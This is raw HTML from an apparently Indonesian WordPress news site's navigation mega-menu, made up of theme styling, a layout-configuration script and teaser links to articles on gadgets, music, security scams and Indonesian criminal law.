</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/how-to-save-100-on-top-selling-bose-kitchen-audio-system/" rel="bookmark" class="td-image-wrap " title="How to Save $100 on Top-Selling Bose Kitchen Audio System" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/53-696x451.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/how-to-save-100-on-top-selling-bose-kitchen-audio-system/" rel="bookmark" title="How to Save $100 on Top-Selling Bose Kitchen Audio System">How to Save $100 on Top-Selling Bose Kitchen Audio System</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/discover-the-9-best-songs-to-stream-share-right-now/" rel="bookmark" class="td-image-wrap " title="Discover the 9 Best Songs to Stream &#038; Share Right Now" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/52-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/discover-the-9-best-songs-to-stream-share-right-now/" rel="bookmark" title="Discover the 9 Best Songs to Stream &#038; Share Right Now">Discover the 9 Best Songs to Stream &#038; Share Right Now</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/why-the-apple-watch-has-some-security-pros-worried/" rel="bookmark" class="td-image-wrap " title="Why the Apple Watch Has Some Security Pros Worried" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/12-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/why-the-apple-watch-has-some-security-pros-worried/" rel="bookmark" title="Why the Apple Watch Has Some Security Pros Worried">Why the Apple Watch Has Some Security Pros Worried</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-438"><a href="https://siaransantri.id/?cat=22"><div class="tdb-menu-item-text">Kebudayaan</div><i class="tdb-sub-menu-icon td-icon-romb-full tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_38 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" ><style>/* custom css */
.tdi_38 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_38 .block-mega-child-cats{
					width: 164px;
				
					padding: 25px 0;
				}.tdi_38 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_38 .block-mega-child-cats a{
					padding: 5px 0 5px 25px;
				
					border-width: 0px;
				
					color: #000000;
				
					background: rgba(255,255,255,0);
				
					font-family:Oswald !important;font-size:14px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_38 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #00a82d;
				
					background: rgba(255,255,255,0);
				}.tdi_38:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_38:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_38.td-no-subcats .td_module_wrap{
					width: 16.66666667%;
					float: left;
				}.td-md-is-safari .tdi_38.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_38 .td_module_wrap:nth-child(6n+1){
					clear: both;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none;
				}.tdi_38 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_38 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_38 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_38 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_38 .entry-thumb{
					background-position: center 50%;
				}.tdi_38 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_38 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_38 .td-module-meta-info,
				.ie11 .tdi_38 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_38 .td-post-vid-time{
					display: block;
				}.tdi_38 .td-module-meta-info,
				.tdi_38 .td-next-prev-wrap{
					text-align: center;
				}.tdi_38 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_38.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_38 .td-module-meta-info{
					padding: 0px;
				}.tdi_38 .entry-title{
					margin: 15px 0 0;
				
					font-size:20px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_38 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_38 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_38 .td-post-category{
					margin: 0px;
				
					padding: 0px;
				}.tdi_38 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_38 .td-author-date{
					display: none;
				}.tdi_38 .td-post-author-name{
					display: none;
				}.tdi_38 .td-post-date,
				.tdi_38 .td-post-author-name span{
					display: none;
				}.tdi_38 .entry-review-stars{
					display: none;
				}.tdi_38 .td-icon-star,
                .tdi_38 .td-icon-star-empty,
                .tdi_38 .td-icon-star-half{
					font-size: 15px;
				}.tdi_38 .td-module-comments{
					display: none;
				}.tdi_38 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 1px;
				
					border-width: 0px;
				
					font-size: 8px;
				}.tdi_38.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 8px;
				    height: calc( 8px + 1px );
				}.tdi_38:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_38 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap:hover .td-module-title a{
					color: #00a82d !important;
				}.tdi_38.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_38 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #00a82d;
				
					border-color: rgba(255,255,255,0);
				}.tdi_38.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_38.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_38.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_38 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #000000 !important;
					border-color: #000000 !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_38.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_38.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_38 .block-mega-child-cats{
					width: 138px;
				
					padding: 20px 0;
				}.tdi_38 .block-mega-child-cats a{
					padding: 5px 0 5px 20px;
				}.tdi_38 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none !important;
				}.tdi_38 .td_module_wrap:nth-child(6n+1){
					clear: both !important;
				}.tdi_38 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_38 .td-module-container:before{
					bottom: -0px;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_38 .block-mega-child-cats{
					width: 100px;
				
					padding: 15px 0;
				}.tdi_38 .block-mega-child-cats a{
					padding: 5px 0 0 15px;
				
					font-family:Oswald !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_38 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none !important;
				}.tdi_38 .td_module_wrap:nth-child(6n+1){
					clear: both !important;
				}.tdi_38 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_38 .td-module-container:before{
					bottom: -0px;
				}.tdi_38 .entry-title{
					margin: 10px 0 0;
				
					font-size:12px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none !important;
				}.tdi_38 .td_module_wrap:nth-child(6n+1){
					clear: both !important;
				}.tdi_38 .td-module-container:before{
					bottom: -0px;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .entry-title{
					font-size:18px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_38=new tdBlock();block_tdi_38.id="tdi_38";block_tdi_38.atts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-left","modules_on_row_regular":"16.66666667%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ff4046","align_horiz":"content-horiz-center","menu_id":"35","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"400","f_elem_font_family":"445","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiOHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","main_sub_icon_space":"5","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_posts_limit":"6","mm_subcats_posts_limit":"5","mm_child_cats":"8","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"70","meta_padding":"0","art_title":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","sub_text_color":"#000000","sub_elem_bg_color":"rgba(255,255,255,0)","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(255,255,255,0)","f_sub_elem_font_family":"445","f_sub_elem_font_size":"13","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_mm_sub_font_weight":"400","mm_sub_width":"eyJhbGwiOiIxNjQiLCJsYW5kc2NhcGUiOiIxMzgiLCJwb3J0cmFpdCI6IjEwMCJ9","mm_padd":"eyJhbGwiOiIzMHB4IiwicG9ydHJhaXQiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjVweCJ9","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCIsImxhbmRzY2FwZSI6IjIwcHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDIwcHgifQ==","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","all_modules_space":"0","f_title_font_family":"","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJsYW5kc2NhcGUiOiIxLjIifQ==","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTQifQ==","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#00a82d","all_underline_color":"","pag_h_text":"#ffffff","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJwb3J0cmFpdCI6IjQiLCJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","f_elem_font_transform":"uppercase","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_alignment":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIxNiJ9","tds_menu_active1-text_color_h":"#00a82d","show_mega_cats":"yes","mm_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIxMiJ9","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI1IiwibGFuZHNjYXBlIjoiMTUiLCJwb3J0cmFpdCI6IjQifQ==","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#00a82d","mm_border_size":"0","pag_text":"#ffffff","pag_bg":"#00a82d","pag_h_bg":"#000000","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","tds_menu_active":"tds_menu_active1","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","tds_menu_sub_active1-sub_text_color_h":"#00a82d","tds_menu_active3-text_color_h":"#ffffff","mc1_title_tag":"h2","pag_icons_size":"8","pag_border_width":"0","pag_padding":"1px","tds_menu_active1-line_width":"0","inline":"yes","main_sub_tdicon":"td-icon-romb-full","main_sub_icon_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5In0=","mm_width":"100%","show_cat":"none","meta_info_horiz":"content-horiz-center","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"6","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","category_id":"22","subcats_posts_limit":"5","child_cats_limit":"8","hide_all":"yes","tdc_css":"","class":"tdi_38"}';block_tdi_38.td_column_number="3";block_tdi_38.block_type="tdb_header_mega_menu";block_tdi_38.post_count="6";block_tdi_38.found_posts="12";block_tdi_38.header_color="";block_tdi_38.ajax_pagination_infinite_stop="";block_tdi_38.max_num_pages="2";tdBlocksArray.push(block_tdi_38)</script><div class="tdb-mega-modules-wrap"><div id=tdi_38 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/akademisi-ui-tegaskan-kuhp-baru-berperan-menekan-aksi-terorisme-di-indonesia/" rel="bookmark" class="td-image-wrap " title="Akademisi UI Tegaskan KUHP Baru Berperan Menekan Aksi Terorisme di Indonesia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/images-2022-12-26T141402.726.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/akademisi-ui-tegaskan-kuhp-baru-berperan-menekan-aksi-terorisme-di-indonesia/" rel="bookmark" title="Akademisi UI Tegaskan KUHP Baru Berperan Menekan Aksi Terorisme di Indonesia">Akademisi UI Tegaskan KUHP Baru Berperan Menekan Aksi Terorisme di Indonesia</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/why-the-apple-watch-has-some-security-pros-worried/" rel="bookmark" class="td-image-wrap " title="Why the Apple Watch Has Some Security Pros Worried" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/12-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/why-the-apple-watch-has-some-security-pros-worried/" rel="bookmark" title="Why the Apple Watch Has Some Security Pros Worried">Why the Apple Watch Has Some Security Pros Worried</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/3-looming-security-threats-that-should-scare-you/" rel="bookmark" class="td-image-wrap " title="3 Looming Security Threats That Should Scare You" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/47-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/3-looming-security-threats-that-should-scare-you/" rel="bookmark" title="3 Looming Security Threats That Should Scare You">3 Looming Security Threats That Should Scare You</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/beware-this-new-itunes-scam-can-steal-your-identity/" rel="bookmark" class="td-image-wrap " title="Beware: This New iTunes Scam Can Steal Your Identity" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/46-696x496.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/beware-this-new-itunes-scam-can-steal-your-identity/" rel="bookmark" title="Beware: This New iTunes Scam Can Steal Your Identity">Beware: This New iTunes Scam Can Steal Your Identity</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/your-next-choice-10-drones-for-kids-ranked-best-to-worst/" rel="bookmark" class="td-image-wrap " title="Your Next Choice: 10 Drones for Kids Ranked Best to Worst" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/50-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/your-next-choice-10-drones-for-kids-ranked-best-to-worst/" rel="bookmark" title="Your Next Choice: 10 Drones for Kids Ranked Best to Worst">Your Next Choice: 10 Drones for Kids Ranked Best to Worst</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/intruder-in-your-home-the-alarm-will-release-the-drones/" rel="bookmark" class="td-image-wrap " title="Intruder in Your Home? The Alarm Will Release the Drones" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/49-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/intruder-in-your-home-the-alarm-will-release-the-drones/" rel="bookmark" title="Intruder in Your Home? The Alarm Will Release the Drones">Intruder in Your Home? The Alarm Will Release the Drones</a></h2><div class="td-editor-date">
<span class="td-author-date">
